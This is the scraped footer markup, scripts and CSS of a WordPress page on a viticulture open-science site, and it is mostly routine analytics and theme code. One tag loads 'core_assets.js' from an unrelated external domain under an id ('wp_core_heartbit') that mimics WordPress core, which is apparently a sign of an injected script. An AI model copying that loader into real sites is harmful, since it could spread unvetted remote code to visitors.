			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/38012\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"86f33ac89b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f49f5507c9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"38012","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"18aefbd6a5","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 786
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/38012/et-core-unified-tb-43-38012.min.css?ver=1765382850
body_size: 2966
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container 